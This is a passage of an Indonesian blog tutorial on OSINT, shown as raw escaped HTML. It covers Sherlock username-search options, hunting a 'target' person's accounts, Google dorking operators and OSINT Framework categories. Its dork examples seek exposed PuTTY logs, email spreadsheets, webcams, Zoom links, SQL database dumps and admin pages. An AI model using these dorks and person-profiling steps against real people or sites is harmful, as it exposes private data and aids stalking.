\/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Tor to be installed and in system path.\u003Cbr \/\u003E\u0026nbsp; --unique-tor, -u\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Make requests over Tor with new Tor circuit after each\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; request; increases runtime; requires Tor to be\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; installed and in system path.\u003Cbr \/\u003E\u0026nbsp; --csv\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Create Comma-Separated Values (CSV) File.\u003Cbr \/\u003E\u0026nbsp; --site SITE_NAME\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Limit analysis to just the listed sites. Add multiple\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; options to specify more than one site.\u003Cbr \/\u003E\u0026nbsp; --proxy PROXY_URL, -p PROXY_URL\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Make requests over a proxy. e.g.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; socks5:\/\/127.0.0.1:1080\u003Cbr \/\u003E\u0026nbsp; --json JSON_FILE, -j JSON_FILE\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Load data from a JSON file or an online, valid, JSON\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; file.\u003Cbr \/\u003E\u0026nbsp; --timeout TIMEOUT\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Time (in seconds) to wait for response to requests.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Default timeout is infinity. A longer timeout will be\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; more likely to get results from slow sites. On the\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; other hand, this may cause a long delay to gather all\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; results.\u003Cbr \/\u003E\u0026nbsp; --print-all\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Output sites where the username was not found.\u003Cbr \/\u003E\u0026nbsp; --print-found\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Output sites where the username was found.\u003Cbr \/\u003E\u0026nbsp; --no-color\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Don't color terminal output\u003Cbr \/\u003E\u0026nbsp; --browse, -b\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Browse to all results on default browser.\u003Cbr \/\u003E\u0026nbsp; --local, -l\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Force the use of the local data.json file.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Start hunt your target\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Esherlock target\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Esherlock your target\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Start analyzing\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EBagaimana cara kita menganalisa ? Okok Setelah Anda melakukan sebuah perintah sherlock Anda dapat menunggu proses itu sampai selesai. Jika sudah selesai selanjut nya Anda menganalisa report tools tersebut misalnya mengecek satu persatu dari hasil report tersebut. Berikut adalah contohnya\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_Y6TZVoIQuZHaHJPlwgFcdnyMs-clT4vHNCxJUoQiJLeechusZQDer_Idjby1Wysv_R2OvAB4lj73M_Ka0gHUxqxFyVFhtSslWcStplLyJtqvTlsLI-5A2geu62hBoCKV-nRvzPZnORyycDtSwnuwn5j4lcQ40QHxYMiJGlU_4ImWC4phVEY3jblO8Q=s1360\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Osint report\" border=\"0\" data-original-height=\"270\" data-original-width=\"1360\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_Y6TZVoIQuZHaHJPlwgFcdnyMs-clT4vHNCxJUoQiJLeechusZQDer_Idjby1Wysv_R2OvAB4lj73M_Ka0gHUxqxFyVFhtSslWcStplLyJtqvTlsLI-5A2geu62hBoCKV-nRvzPZnORyycDtSwnuwn5j4lcQ40QHxYMiJGlU_4ImWC4phVEY3jblO8Q=w640-h128\" title=\"Osint report\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EDi dalam tools sherlock terdapat fitur import .csv tetapi saya lebih suka menggunakan .txt untuk itu Anda dapat menyimpan hasil report tersebut kemudian Anda dapat kombinasikan dengan linux command contoh\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Egrep Telegram report.txt\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Egrep your content file or path \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EResult :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;┌─[uyab@Jieyab]─[~\/Desktop]\u003Cbr \/\u003E└──╼ $grep Telegram report.txt\u003Cbr \/\u003E[+] Telegram: https:\/\/t.me\/WahyuBayuAji\u003Cbr \/\u003E┌─[uyab@Jieyab]─[~\/Desktop]\u003Cbr \/\u003E└──╼ $grep Linkedin report.txt\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Dorking method\u0026nbsp; \u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUJvnn69olQ3-u-l3Gjc0_-wetVvZ7moh2SJN8FY7vMdJXZ7lrcpej-s7VCL2koTEKMxsvDlKRxVRAQRwbF8cHkBvwSLUf3Sk69uosOODTB8JU43rsUIylfQXdN-q8ld1Rx7D9yp2cv5THDpIu5qHdofM-mxJn2iOpZMJNdMDJjqPNCwYNP0NZvvPgow=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dorking method\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUJvnn69olQ3-u-l3Gjc0_-wetVvZ7moh2SJN8FY7vMdJXZ7lrcpej-s7VCL2koTEKMxsvDlKRxVRAQRwbF8cHkBvwSLUf3Sk69uosOODTB8JU43rsUIylfQXdN-q8ld1Rx7D9yp2cv5THDpIu5qHdofM-mxJn2iOpZMJNdMDJjqPNCwYNP0NZvvPgow=w640-h360\" title=\"Dorking method\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESherlock dapat mencari apa saja seperti username, social media account dan site. JIka hasil dari sherlock kurang tepat, Anda dapat menggunakan teknik dorking teknik ini sangat leluasa Anda dapat mencari apa saja dengan teknik ini. Berikut adalah perintah dorking\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. intitle: \u003Cbr \/\u003E\u003Cbr \/\u003EMencari judul spesifik \u003Cbr \/\u003E\u003Cbr \/\u003E2. inurl:\u003Cbr \/\u003E\u003Cbr \/\u003EMencari url atau path secara spesifik \u003Cbr \/\u003E\u003Cbr \/\u003E3. intext:\u003Cbr \/\u003E\u003Cbr \/\u003EMencari kata atau contect spesifik \u003Cbr \/\u003E\u003Cbr \/\u003E4. filetype:\u003Cbr \/\u003E\u003Cbr \/\u003EMencari file \u003Cbr \/\u003E\u003Cbr \/\u003E5. site:\u003Cbr \/\u003E\u003Cbr \/\u003EWebsite atau target secara spesifik \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EExample\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. filetype:log username putty \u003Cbr \/\u003E\u003Cbr \/\u003E2. filetype:xls inurl:\"email.xls\" \u003Cbr \/\u003E\u003Cbr \/\u003E3. intitle:\"webcamXP 5\"\u003Cbr \/\u003E\u003Cbr \/\u003E4. inurl:zoom.us\/j and intext:scheduled for \u003Cbr \/\u003E\u003Cbr \/\u003E5. \"index of\" \"database.sql.zip\"\u003Cbr \/\u003E\u003Cbr \/\u003E6. intitle:\"Index of\" wp-admin \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EResult :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Einurl:\"admin\" site:.edu\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXji2S8RTqPRpyHq-w41zLKzUnp9iHEWWvbxI5kSrcHhMCn9iI-YVcwsFDS9s6Ez_TVN3kUQo1nuMZewmnOl4WB8r65ilN9sTP42pWDuT3pDqDafmNyr7m5jJEGg-aVlIA4q6LWrOzRHlfUpgmEpYQJOWkzYRvEKOZc81JR5mfzKHHFZWRc4nTxukeyA=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dork\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXji2S8RTqPRpyHq-w41zLKzUnp9iHEWWvbxI5kSrcHhMCn9iI-YVcwsFDS9s6Ez_TVN3kUQo1nuMZewmnOl4WB8r65ilN9sTP42pWDuT3pDqDafmNyr7m5jJEGg-aVlIA4q6LWrOzRHlfUpgmEpYQJOWkzYRvEKOZc81JR5mfzKHHFZWRc4nTxukeyA=w640-h360\" title=\"Dork\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003EBerikut tadi adalah contoh dorking, Anda dapat mencari hal apapun secara spesifik dengan cara dorking. Anda dapat mengembangkan dork Anda menjadi dork yang powerfull\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- OSINT framewok tools\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaMmqi0FLScaHu0hSabNWkCcl-75tcwM6gMtQwyV_kbJ8muMbOZd2-tP-UBQAmb_x2vIpVNZ8QJ-jXbss4azfA4Ic1qPzotXe3jqjZAO3CrW9Fkz9_9K61w_spUno4hgGCJQ3sVtcQNxZKAkt67-NJcwPNwZ_PgMJgEW45KN5FBiEZEfitF4-ZE0frlA=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"OSINT FRAMEWORK\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaMmqi0FLScaHu0hSabNWkCcl-75tcwM6gMtQwyV_kbJ8muMbOZd2-tP-UBQAmb_x2vIpVNZ8QJ-jXbss4azfA4Ic1qPzotXe3jqjZAO3CrW9Fkz9_9K61w_spUno4hgGCJQ3sVtcQNxZKAkt67-NJcwPNwZ_PgMJgEW45KN5FBiEZEfitF4-ZE0frlA=w640-h360\" title=\"OSINT FRAMEWORK\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EJika hasil penelusuran Anda kurang. Mungkin Anda dapat menggunakan tools OSINT FRAMEWORK tools ini cukup powerfull untuk mencari detail target, berikut ini adalah tools yang dikumpulkan oleh OSINT FRAMEWORK\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1. Username \u003Cbr \/\u003E\u003Cbr \/\u003E2. Email addres \u003Cbr \/\u003E\u003Cbr \/\u003E3. Domain name \u003Cbr \/\u003E\u003Cbr \/\u003E4. Ip address \u003Cbr \/\u003E\u003Cbr \/\u003E5. Fille reverse \u003Cbr \/\u003E\u003Cbr \/\u003E6. Social network \u003Cbr \/\u003E\u003Cbr \/\u003E7. Instant messaging \u003Cbr \/\u003E\u003Cbr \/\u003E8. People search engine \u003Cbr \/\u003E\u003Cbr \/\u003E9. Telephone number\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with social searcher \u003C\/b\u003E\u003Cbr 